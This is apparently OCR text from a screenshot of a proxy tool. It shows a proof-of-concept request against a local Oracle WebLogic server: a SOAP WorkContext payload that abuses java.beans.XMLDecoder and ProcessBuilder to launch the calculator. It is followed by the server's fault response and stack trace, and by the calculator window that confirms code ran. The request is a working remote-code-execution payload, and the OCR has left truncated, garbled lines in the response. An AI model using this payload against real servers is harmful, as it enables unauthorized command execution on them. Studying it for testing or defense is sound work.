 请求
美化 Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 482
0
1 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
2 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
3 <java version="1.4.0" class="java.beans.XMLDecoder">
4 <void class="java.lang.ProcessBuilder">
5 <array class="java.lang.String" length="1">
6 <void index="0">
7 <string>
Calc
</string>
8 </void>
9 </array>
0 <void method="start"/>
</void>
1 </java>
2 </work:WorkContext>
3 </soapenv:Header>
4 <soapenv:Body/>
5 </soapenv:Envelope>
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Jul 2025 03:33:58 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5279
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this fe
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace sys
false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java
method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/>
class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalM
179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl
163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:f
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkCon
line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
Search
Inspector
请求属性
请求查询参数
请求cookies
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =